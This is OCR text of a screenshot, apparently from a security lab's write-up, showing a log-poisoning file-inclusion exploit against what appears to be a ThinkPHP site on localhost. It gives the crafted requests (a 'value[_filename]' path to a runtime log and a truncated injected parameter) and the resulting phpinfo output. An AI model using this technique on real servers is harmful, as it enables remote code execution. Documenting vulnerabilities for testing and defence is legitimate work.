 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_06_30.log
127.0.0.1 /index.php?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.27
php
System Windows NT DESKTOP-AI5L4DG 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
玄甲安全实验室